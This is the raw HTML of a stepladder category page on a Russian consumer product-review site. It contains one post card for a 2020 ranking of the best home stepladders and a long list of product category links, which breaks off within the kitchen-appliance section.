    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/stroitelnyj-instrument/" itemprop="item"><span itemprop="name">Садовая техника, электроинструмент</span></a><meta itemprop="position" content="1"></span></div>
		
			<header class="page-header">
                                <h1 class="page-title">Стремянки</h1>                
                
                <div class="taxonomy-description"><div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>			</header><!-- .page-header -->

			
<div class="post-cards">

    
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/top-7-luchshie-stremyanki-dlya-doma-rejting-2020-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2020/11/alyuminievaya-stremyanka-ejfel-duet-204-2020-06-08-10-00-31-1-5edde20f065d0-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /><span itemprop="articleSection" class="post-card__category">Стремянки</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/top-7-luchshie-stremyanki-dlya-doma-rejting-2020-goda/">ТОП—7. Лучшие стремянки для дома. Рейтинг 2020 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2020-11-03">03.11.2020</time></span><span class="post-card__comments">0</span><span class="post-card__views">4.3к.</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! Сегодня я расскажу вам о лучших стремянках. Казалось бы, это простые средства для более комфортной работы под потолком и у стен.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/stroitelnyj-instrument/stremyanki/top-7-luchshie-stremyanki-dlya-doma-rejting-2020-goda/" content="ТОП—7. Лучшие стремянки для дома. Рейтинг 2020 года!">
    <meta itemprop="dateModified" content="2020-11-03">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
</div>
            
        
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
